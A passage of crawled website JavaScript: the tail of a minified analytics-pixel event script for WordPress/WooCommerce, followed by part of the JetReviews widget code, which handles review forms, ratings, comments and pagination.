o=r.clone(t.dynamicEvents.automatic_event_time_on_page[g[e]]);r.copyProperties(r.getRequestParams(),o.params),getPixelBySlag(g[e]).onTime(o)}}),1e3*v)}(t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',(function(o){var a=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){var n=!1;if(a.is("a")){var i=a.attr("href");if("string"!=typeof i)return;i=i.trim();var s=r.getLinkExtension(i);if(s.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(var c=Object.keys(t.dynamicEvents.automatic_event_download),d=0;d<c.length;d++){var _=r.clone(t.dynamicEvents.automatic_event_download[c[d]]);_.extensions.includes(s)&&("tiktok"==c[d]?getPixelBySlag(c[d]).fireEvent(tikEvent.name,_):(t.enable_remove_download_url_param&&(i=i.split("?")[0]),_.params.download_url=i,_.params.download_type=s,_.params.download_name=r.getLinkFilename(i),getPixelBySlag(c[d]).onDownloadEvent(_)),n=!0)}}if(n)return}})),e.each(t.triggerEventTypes,(function(t,o){e.each(o,(function(e,o){switch(t){case"url_click":break;case"css_click":r.setupCSSClickEvents(e,o);break;case"css_mouseover":r.setupMouseOverClickEvents(e,o);break;case"scroll_pos":r.setupScrollPosEvents(e,o);break;case"comment":r.setupCommentEvents(e,o)}}))})),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&"add_cart_js"===t.woo.addToCartCatchMethod&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",(function(o){var a=e(this).data("product_id");if(void 0!==a){if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var n=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=n}))}void 0!==a&&(s.onWooAddToCartOnButtonEvent(a),c.onWooAddToCartOnButtonEvent(a),d.onWooAddToCartOnButtonEvent(a),l.onWooAddToCartOnButtonEvent(a),u.onWooAddToCartOnButtonEvent(a))}})),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",(function(o){var a=e(this);if(!a.hasClass("disabled")){var n=a.closest("form"),i=r.PRODUCT_SIMPLE;if(0!==n.length){var _,p;if(n.hasClass("variations_form")?i=r.PRODUCT_VARIABLE:n.hasClass("bundle_form")?i=r.PRODUCT_BUNDLE:n.hasClass("grouped_form")&&(i=r.PRODUCT_GROUPED),i===r.PRODUCT_GROUPED)p=1,_=parseInt(n.find('*[name="add-to-cart"]').val());else if(i===r.PRODUCT_VARIABLE){_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}else{var f;_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var m=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=m}))}s.onWooAddToCartOnSingleEvent(_,p,i,n),c.onWooAddToCartOnSingleEvent(_,p,i,n),d.onWooAddToCartOnSingleEvent(_,p,i,n),l.onWooAddToCartOnSingleEvent(_,p,i,!1,n),u.onWooAddToCartOnSingleEvent(_,p,i,!1,n)}}}))),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,(function(o){var a=e(o.currentTarget).attr("href"),n=new RegExp("[\\?&]remove_item=([^&#]*)").exec(a);if(null!==n){var i=n[1];if(t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(i)){var s=t.dynamicEvents.woo_remove_from_cart[i];r.fireEventForAllPixel("onWooRemoveFromCartEvent",s)}}}))),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",(function(t){var o,a,n=e(this),i=n.closest("form"),r=n.data("variablePrice"),_=n.data("priceMode"),p=[],f=[];"yes"===r&&"multi"===_?(a=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),(function(t,o){p.push(a+"_"+e(o).val())})),e.each(p,(function(e,t){var a=t.split("_",2);void 0!==(o=i.find('input[name="edd_download_quantity_'+a[1]+'"]').val())?f.push(o):f.push(1)}))):"yes"===r&&"single"===_?(a=i.find('input[name="download_id"]').val(),p.push(a+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)):(p.push(n.data("downloadId")),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)),e.each(p,(function(e,t){var o,a=parseInt(f[e]),n=t.toString().split("_",2);2===n.length&&(t=n[0],o=n[1]),s.onEddAddToCartOnButtonEvent(t,o,a),c.onEddAddToCartOnButtonEvent(t,o,a),d.onEddAddToCartOnButtonEvent(t,o,a),l.onEddAddToCartOnButtonEvent(t,o,a),u.onEddAddToCartOnButtonEvent(t,o,a)}))})),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",(function(o){var a=e(this).attr("href");if(a){var n=a.substring(a.indexOf("=")+1).charAt(0);if(t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(n)){var i=t.dynamicEvents.edd_remove_from_cart[n];r.fireEventForAllPixel("onEddRemoveFromCartEvent",i)}}}))),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",(function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var e=Object.keys(t.dynamicEvents.automatic_event_comment),o=0;o<e.length;o++){var a=r.clone(t.dynamicEvents.automatic_event_comment[e[o]]);r.copyProperties(r.getRequestParams(),a.params),getPixelBySlag(e[o]).onCommentEvent(a)}})),t.dynamicEvents.hasOwnProperty("automatic_event_form"))&&(e(document).onFirst("submit","form",(function(o){var a=e(this);if(!a.hasClass("comment-form")&&!a.hasClass("search-form")&&"adminbarsearch"!==a.attr("id")&&!(a.hasClass("woocommerce-product-search")||a.hasClass("cart")||a.hasClass("woocommerce-cart-form")||a.hasClass("woocommerce-shipping-calculator")||a.hasClass("checkout")||a.hasClass("checkout_coupon")||a.hasClass("edd_form")||a.hasClass("edd_download_purchase_form")||a.hasClass("wpcf7-form")||a.hasClass("forminator-custom-form")||a.hasClass("forminator_ajax")||a.hasClass("wpforms-form")||a.hasClass("wpforms-ajax-form")||a.parent().hasClass("nf-form-layout")||a.hasClass("frm-fluent-form")||t.enable_success_send_form)){var n={form_id:a.attr("id"),form_class:a.attr("class"),text:a.find('[type="submit"]').is("input")?a.find('[type="submit"]').val():a.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var i=Object.keys(t.dynamicEvents.automatic_event_form),s=0;s<i.length;s++){var c=r.clone(t.dynamicEvents.automatic_event_form[i[s]]);"tiktok"===i[s]?getPixelBySlag(i[s]).fireEvent(c.name,c):(r.copyProperties(n,c.params),r.copyProperties(r.getRequestParams(),c.params),getPixelBySlag(i[s]).onFormEvent(c))}}})),document.addEventListener("wpcf7mailsent",(function(t){var o=t.detail.contactFormId;_(e(t.target),o)}),!1),e(document).on("forminator:form:submit:success",(function(t){var o=e(t.target).find('input[name="form_id"]').val();_(e(t.target),o)})),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",(function(t){var o=e(t.target).attr("data-formid");_(e(t.target),o)})),e(document).on("frmFormComplete",(function(t,o,a){var n=e(o).find('input[name="form_id"]').val();_(e(t.target),n)})),e(document).onFirst("nfFormSubmitResponse",(function(t,o){var a=o.response.data.form_id;_(e(t.target),a)})),e("form.frm-fluent-form").each((function(){e(this).on("fluentform_submission_success",(function(t){var o=e(this).attr("data-form_id");_(e(t.target),o)}))})));r.loadPixels(),r.isCheckoutPage()&&r.addCheckoutFields()}));var _=function sendFormAction(e,o){var a={form_id:o,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():""!=e.find(".forminator-button-submit").text()?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var n=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<n.length;i++){var s=t.dynamicEvents.automatic_event_form[n[i]];"tiktok"===n[i]?getPixelBySlag(n[i]).fireEvent(s.name,s):(r.copyProperties(a,s.params),r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onFormEvent(s))}}}(jQuery,pysOptions)})();

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7
body_size: 7047
content:
(function($,elementorFrontend,publicConfig){'use strict';var JetReviews={eventBus:new Vue(),initedInstance:[],captchaToken:false,init:function(){var widgets={'jet-reviews.default':JetReviews.widgetJetReviewsSimple,'jet-reviews-advanced.default':JetReviews.widgetJetReviewsAdvanced,};$.each(widgets,function(widget,callback){elementorFrontend.hooks.addAction('frontend/element_ready/'+widget,callback);});JetReviews.defineVueComponents();},widgetJetReviewsSimple:function($scope){var $target=$scope.find('.jet-review'),settings=$target.data('settings'),$form=$('.jet-review__form',$target),$submitButton=$('.jet-review__form-submit',$target),$removeButton=$('.jet-review__item-remove',$target),$message=$('.jet-review__form-message',$target),$rangeControl=$('.jet-review__form-field.type-range input',$target),ajaxRequest=null;$rangeControl.on('input',function(event){var $this=$(this),$parent=$this.closest('.jet-review__form-field'),$currentValue=$('.current-value',$parent),value=$this.val();$currentValue.html(value);});$submitButton.on('click.widgetJetReviews',function(){addReviewHandle();return false;});$removeButton.on('click.widgetJetReviews',function(){var $this=$(this);removeReviewHandle($this);return false;});function addReviewHandle(){var now=new Date(),reviewTime=now.getTime(),reviewDate=new Date(reviewTime).toLocaleString(),sendData={'post_id':settings['post_id'],'review_time':reviewTime,'review_date':reviewDate},serializeArray=$form.serializeObject();sendData=jQuery.extend(sendData,serializeArray);ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_add_meta_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$submitButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var responseType=data['type'],message=data.message||'';if('error'===responseType){$submitButton.removeClass('load-state');$message.addClass('visible-state');$('span',$message).html(message);}
if('success'===responseType){location.reload();}}});};function removeReviewHandle($removeButton){var $reviewItem=$removeButton.closest('.jet-review__item'),reviewUserId=$reviewItem.data('user-id'),sendData={'post_id':settings['post_id'],'user_id':reviewUserId};ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_remove_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$removeButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var successType=data.type,message=data.message||'';if('error'==successType){}
if('success'==successType){location.reload();}}});};},widgetJetReviewsAdvanced:function($scope){let $target=$scope.find('.jet-reviews-advanced'),instanceId=$target.attr('id'),uniqid=$target.data('uniqid')||false,options=window['jetReviewsWidget'+uniqid]||{};if(!$target[0]||!uniqid){return;}
JetReviews.createJetReviewAdvancedInstance(instanceId,options);},defineVueComponents:function(){Vue.component('jet-reviews-widget-pagination',{template:'#jet-reviews-widget-pagination-template',props:{current:{type:Number,default:1},total:{type:Number,default:0},pageSize:{type:Number,default:10},prevIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.67089 0L-5.96046e-08 6L5.67089 12L7 10.5938L2.65823 6L7 1.40625L5.67089 0Z"/></svg>'},nextIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.32911 0L7 6L1.32911 12L0 10.5938L4.34177 6L0 1.40625L1.32911 0Z"/></svg>'},customCss:{type:String,default:''},},data(){return{baseClass:'jet-reviews-widget-pagination',currentPage:this.current,currentPageSize:this.pageSize};},watch:{total(val){let maxPage=Math.ceil(val/this.currentPageSize);if(maxPage<this.currentPage){this.currentPage=(maxPage===0?1:maxPage);}},current(val){this.currentPage=val;},pageSize(val){this.currentPageSize=val;}},computed:{classesList(){let classesList=[this.baseClass,];if(this.customCss){classesList.push(this.customCss);}
return classesList;},prevClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--prev`,{[`${this.baseClass}__item--disabled`]:this.currentPage===1||false}];},nextClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--next`,{[`${this.baseClass}__item--disabled`]:this.currentPage===this.allPages||false}];},firstPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===1}];},lastPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===this.allPages}];},allPages(){const allPage=Math.ceil(this.total/this.currentPageSize);return(allPage===0)?1:allPage;},},methods:{changePage(page){if(this.currentPage!==page){this.currentPage=page;this.$emit('update:current',page);this.$emit('on-change',page);}},prev(){const current=this.currentPage;if(current<=1){return false;}
this.changePage(current-1);},next(){const current=this.currentPage;if(current>=this.allPages){return false;}
this.changePage(current+1);},fastPrev(){const page=this.currentPage-5;if(page>0){this.changePage(page);}else{this.changePage(1);}},fastNext(){const page=this.currentPage+5;if(page>this.allPages){this.changePage(this.allPages);}else{this.changePage(page);}},},});Vue.component('jet-advanced-reviews-form',{template:'#jet-advanced-reviews-form-template',props:{reviewFields:Array},data:function(){return({reviewSubmiting:false,reviewTitle:'',reviewContent:'',reviewAuthorName:'',reviewAuthorMail:'',messageText:'',fields:this.reviewFields});},mounted:function(){let self=this;Vue.nextTick().then(function(){let reviewContent=self.$refs.reviewContent,textarea=reviewContent.$refs.textarea;textarea.focus();});if(this.$root.isUserGuest){this.reviewAuthorName=JetReviews.getLocalStorageData('guestName','');this.reviewAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{formControlsVisible:function(){if(this.$root.isUserGuest){return this.isValidReviewContent&&this.isValidReviewTitle&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isValidReviewContent&&this.isValidReviewTitle;},formMessageVisible:function(){return''!==this.messageText;},isValidReviewContent:function(){return''!==this.reviewContent;},isValidReviewTitle:function(){return''!==this.reviewTitle;},isValidAuthorName:function(){return''!==this.reviewAuthorName;},isValidAuthorEmail:function(){return''!==this.reviewAuthorMail&&JetReviews.checkValidEmail(this.reviewAuthorMail);},},methods:{cancelSubmit:function(){JetReviews.eventBus.$emit('closeNewReviewForm',{uniqId:this.$root.options.uniqId});},submitReview:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,title:this.reviewTitle,content:this.reviewContent,author_id:this.$root.userData.id,author_name:this.reviewAuthorName,author_mail:this.reviewAuthorMail,rating_data:this.fields},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReviewHandle(modifyData);});});return false;}
this.submitReviewHandle(forSendingData);},submitReviewHandle:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new review data for sending');return false;}
this.reviewSubmiting=true;this.messageText='';wp.apiFetch({method:'post',path:publicConfig.submitReviewRoute,data:sendData,}).then(function(response){response=self.maybeModifyResponce(response);let responseSuccess=response.success,responseData=response.data,responseMessage=response.message;self.reviewSubmiting=false;self.messageText=responseMessage;if(self.$root.isUserGuest){let guestReviewedItems=JetReviews.getLocalStorageData(self.$root.guestReviewedStorageName,[]);self.$root.userData.name=self.reviewAuthorName;self.$root.userData.mail=self.reviewAuthorMail;JetReviews.setLocalStorageData('guestName',self.reviewAuthorName);JetReviews.setLocalStorageData('guestMail',self.reviewAuthorMail);if(responseSuccess&&!guestReviewedItems.includes(self.$root.sourceData.sourceId)){guestReviewedItems.push(self.$root.sourceData.sourceId);JetReviews.setLocalStorageData(self.$root.guestReviewedStorageName,guestReviewedItems);}}
if(responseSuccess){if('review-created'===response.code){JetReviews.eventBus.$emit('addReview',{uniqId:self.$root.options.uniqId,reviewData:responseData.item,});self.$root.reviewsAverageRating=+responseData.rating;}
self.$root.formVisible=false;self.$root.userData.canReview.allowed=false;self.$root.userData.canReview.message=responseMessage;}});},maybeModifyResponce:function(responce=false){let code=responce.code;if('need-approve'===code&&''!==this.$root.options.labels.moderatorCheckMessage){responce.message=this.$root.options.labels.moderatorCheckMessage;}
if('already-created'===code&&''!==this.$root.options.labels.alreadyReviewedMessage){responce.message=this.$root.options.labels.alreadyReviewedMessage;}
return responce;}}});Vue.component('slider-input',{template:'#jet-advanced-reviews-slider-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({});},computed:{valueLabel:function(){return this.value;}},methods:{handleInput(event){let value=event.target.value;this.$emit('input',value);this.$emit('on-change',event);},handleChange(event){this.$emit('on-input-change',event);}},});Vue.component('stars-input',{template:'#jet-advanced-reviews-stars-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({currentRating:this.value,});},computed:{valueLabel:function(){return`${ this.value }/${ this.max }`;},rating:function(){return(this.currentRating/this.max)*100;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcon:function(){return this.$root.refsHtml.emptyStarIcon||'<i class="far fa-star"></i>';},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(this.max);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';return icon.repeat(this.max);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}},methods:{ratingClick(rating){this.currentRating=rating;this.$emit('input',rating);},ratingMouseOver(rating){this.currentRating=rating;},ratingMouseOut(){this.currentRating=this.value;},},});Vue.component('jet-advanced-reviews-item',{template:'#jet-advanced-reviews-item-template',props:{itemData:Object},data:function(){return({commentFormVisible:false,commentText:'',commentAuthorName:'',commentAuthorMail:'',commentSubmiting:false,approvalSubmiting:false,parentComment:0,commentsVisible:false,responseMessage:'',detailsVisibleState:false});},mounted:function(){if(this.$root.isUserGuest){this.commentAuthorName=JetReviews.getLocalStorageData('guestName','');this.commentAuthorMail=JetReviews.getLocalStorageData('guestMail','');let guestReviewRatedData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});if(guestReviewRatedData.hasOwnProperty(this.itemData.id)){this.$set(this.itemData,'approval',guestReviewRatedData[this.itemData.id]);}}},computed:{isDetailsFieldsAvaliable:function(){return 1<this.itemData.rating_data.length;},detailsVisible:function(){return this.isDetailsFieldsAvaliable&&this.detailsVisibleState;},averageRatingVisible:function(){return'average'===this.$root.options.reviewRatingType;},detailsRatingVisible:function(){return'details'===this.$root.options.reviewRatingType;},authorVerificationData:function(){return 0!==this.itemData.verifications.length?this.itemData.verifications:false;},isCommentsEmpty:function(){return 0===this.itemData.comments.length;},isCommentsVisible:function(){return!this.isCommentsEmpty&&this.commentsVisible;},itemCommentsCount:function(){let itemCommentsCount=false;itemCommentsCount=this.getCommentsCount(this.itemData.comments);return itemCommentsCount;},pinnedVisible:function(){return this.itemData.pinned;},commentControlsVisible:function(){if(this.$root.isUserGuest){return this.isCommentValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isCommentValid;},averageRatingData:function(){let ratingDatalength=this.itemData.rating_data.length,summaryValue=0,avarageValue=0,summaryMax=0,avarageMax=0;summaryValue=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_value;},0);summaryMax=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_max;},0);avarageValue=Math.round(summaryValue/ratingDatalength);avarageMax=Math.round(summaryMax/ratingDatalength);return{rating:Math.round(avarageValue*100/avarageMax,1),max:Math.round(avarageMax,1),value:Math.round(avarageValue,1)};},addCommentIcon:function(){return this.$root.refsHtml.newCommentButtonIcon||false;},showCommentsIcon:function(){return this.$root.refsHtml.showCommentsButtonIcon||false;},pinnedIcon:function(){return this.$root.refsHtml.pinnedIcon||'<i class="fas fa-thumbtack"></i>';},likeIcon:function(){let emptyLike=this.$root.refsHtml.reviewEmptyLikeIcon||'<i class="far fa-thumbs-up"></i>',filledLike=this.$root.refsHtml.reviewFilledLikeIcon||'<i class="fas fa-thumbs-up"></i>';return!this.itemData.approval.like?emptyLike:filledLike;},dislikeIcon:function(){let emptyDislike=this.$root.refsHtml.reviewEmptyDislikeIcon||'<i class="far fa-thumbs-down"></i>',filledDislike=this.$root.refsHtml.reviewFilledDislikeIcon||'<i class="fas fa-thumbs-down"></i>';return!this.itemData.approval.dislike?emptyDislike:filledDislike;},userCanComment:function(){return this.$root.sourceData.commentsAllowed&&this.$root.userData.canComment.allowed;},userCanRate:function(){return this.$root.sourceData.approvalAllowed&&this.$root.userData.canRate;},isValidAuthorName:function(){return''!==this.commentAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.commentAuthorMail);},isCommentValid:function(){return''!==this.commentText;},},methods:{showCommentForm:function(){let self=this;this.commentFormVisible=!this.commentFormVisible;if(this.commentFormVisible){Vue.nextTick().then(function(){let commentContent=self.$refs.commentContent,textarea=commentContent.$refs.textarea;textarea.focus();});}},cancelNewComment:function(){this.commentFormVisible=false;this.responseMessage='';},submitNewComment:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:this.parentComment,review_id:this.itemData.id,author_id:this.$root.userData.id,author_name:this.commentAuthorName,author_mail:this.commentAuthorMail,content:this.commentText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review_comment'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitCommentHandler(modifyData);});});return false;}
this.submitCommentHandler(forSendingData);},submitCommentHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new comment data for sending');return false;}
this.commentSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.commentSubmiting=false;self.$root.userData.name=self.commentAuthorName;self.$root.userData.mail=self.commentAuthorMail;JetReviews.setLocalStorageData('guestName',self.commentAuthorName);JetReviews.setLocalStorageData('guestMail',self.commentAuthorMail);if(response.success){self.commentFormVisible=false;self.commentText='';self.itemData.comments.unshift(response.data);self.commentsVisible=true;}else{self.responseMessage=response.message;console.log(response.message);}});},updateApprovalHandler:function(type){let self=this,altType='like'===type?'dislike':'like';this.approvalSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.likeReviewRoute,data:{review_id:self.itemData.id,type:type,inc:!self.itemData.approval[type],current_state:self.itemData.approval,},}).then(function(response){self.approvalSubmiting=false;if(response.success){self.$set(self.itemData,'approval',response.data.approval);self.$set(self.itemData,'like',response.data.like);self.$set(self.itemData,'dislike',response.data.dislike);if(self.$root.isUserGuest){self.updateGuestApprovalData(self.itemData.id,self.itemData.approval);}}else{console.log(response.message);}});},updateGuestApprovalData:function($reviewId=false,rateData=false){let guestReviewRateData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});guestReviewRateData[$reviewId]=rateData;JetReviews.setLocalStorageData(this.$root.guestRatedStorageName,guestReviewRateData);},toggleCommentsVisible:function(){this.commentsVisible=!this.commentsVisible;},getCommentsCount:function(comments,initialValue=0){let total=comments.reduce((accumulator,commentData)=>{if(commentData.hasOwnProperty('children')&&0!==commentData.children.length){let initialValue=accumulator+1;return this.getCommentsCount(commentData.children,initialValue);}else{return accumulator+1;}},initialValue);return total;}}});Vue.component('jet-advanced-reviews-comment',{template:'#jet-advanced-reviews-comment-template',props:{commentData:Object,parentId:Number,parentComments:Array,depth:Number,},data:function(){return({commentsList:this.commentData.children||[],replySubmiting:false,replyFormVisible:false,replyText:'',replyAuthorName:'',replyAuthorMail:'',responseMessage:''});},mounted:function(){if(this.$root.isUserGuest){this.replyAuthorName=JetReviews.getLocalStorageData('guestName','');this.replyAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{commentClass:function(){return'';},formControlsVisible:function(){return this.$root.sourceData.commentsAllowed;},submitVisible:function(){if(this.$root.isUserGuest){return this.isReplyTextValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isReplyTextValid;},replyIcon:function(){return this.$root.refsHtml.replyButtonIcon||false;},isValidAuthorName:function(){return''!==this.replyAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.replyAuthorMail);},isReplyTextValid:function(){return''!==this.replyText;},authorVerificationData:function(){if(!this.commentData.verifications){return false;}
return 0!==this.commentData.verifications.length?this.commentData.verifications:false;},},methods:{showReplyForm:function(){let self=this;this.replyFormVisible=!this.replyFormVisible;if(this.replyFormVisible){this.replyText='<b>'+this.commentData.author.name+'</b>,&nbsp;';Vue.nextTick().then(function(){let commentText=self.$refs.commentText,textarea=commentText.$refs.textarea;JetReviews.placeCaretAtEnd(textarea);});}},cancelNewReply:function(){this.replyFormVisible=false;this.responseMessage='';},submitNewReply:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:0===this.depth?this.commentData.id:this.parentId,review_id:this.commentData.review_id,author_id:this.$root.userData.id,author_name:this.replyAuthorName,author_mail:this.replyAuthorMail,content:this.replyText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_comment_reply'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReplyHandler(modifyData);});});return false;}
this.submitReplyHandler(forSendingData);},submitReplyHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty review comment data for sending');return false;}
this.replySubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.replySubmiting=false;self.$root.userData.name=self.replyAuthorName;self.$root.userData.mail=self.replyAuthorMail;JetReviews.setLocalStorageData('guestName',self.replyAuthorName);JetReviews.setLocalStorageData('guestMail',self.replyAuthorMail);if(response.success){self.replyFormVisible=false;self.replyText='';if(0===self.depth){self.commentData.children.unshift(response.data);}else{self.parentComments.push(response.data);}}else{self.responseMessage=response.message;}});}}});Vue.component('points-field',{template:'#jet-advanced-reviews-point-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return false===this.before||''===this.before;},isAfterEmpty:function(){return false===this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}}});Vue.component('stars-field',{template:'#jet-advanced-reviews-star-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return!this.before||''===this.before;},isAfterEmpty:function(){return!this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(5);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';``return icon.repeat(5);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
